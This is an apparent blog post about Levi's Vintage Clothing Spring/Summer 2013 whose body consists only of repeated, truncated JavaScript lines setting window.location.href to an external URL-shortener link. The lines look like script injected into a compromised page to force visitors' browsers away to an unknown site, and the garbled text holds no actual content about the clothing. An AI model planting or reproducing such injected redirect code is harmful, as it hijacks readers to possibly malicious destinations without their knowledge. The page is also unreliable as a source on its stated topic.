
Levi’s Vintage Clothing Spring/Summer 2013!
February 4, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...